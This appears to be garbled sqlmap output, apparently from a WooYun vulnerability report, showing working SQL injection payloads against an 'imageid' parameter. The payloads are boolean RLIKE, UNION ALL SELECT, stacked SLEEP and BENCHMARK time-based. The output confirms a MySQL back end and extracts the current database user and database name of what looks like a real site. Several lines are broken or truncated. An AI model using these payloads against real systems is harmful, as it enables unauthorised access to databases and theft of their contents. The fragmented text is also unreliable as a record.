 Payload: imageid=62475) RLIKE (SELECT (CASE WHEN (5773=5773) THEN 62475 ELSE 0x28 EN
AND (4332=4332&t=1420007215.577105
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: imageid=62475) UNION ALL SELECT NULL,NULL,CONCAT(0x7170717071,0x6b455071636
a416952,0x717a627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&t=1420007215.577105
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: imageid=62475); SELECT SLEEP(5)-- &t=1420007215.577105
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: imageid=62475) AND 9844=BENCHMARK(5000000,MD5(0x6d554a57)) AND (3694=3694&t
420007215.577105
---
[14:49:51] [WARNING] changes made by tampering scripts are not included in shown payload
ontent(s)
[14:49:51] [INFO] testing MySQL
[14:49:51] [INFO] confirming MySQL
[14:49:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.25
back-end DBMS: MySQL >= 5.0.0
[14:49:51] [INFO] fetching current user
current user:   'gw_misc_dbuser@10.199.%'
[14:49:51] [INFO] fetching current database
current database:    'gw_misc_db'
[14:49:51] [INFO] testing if current user is DBA
[14:49:51] [INFO] fetching current user
www.wooyun.org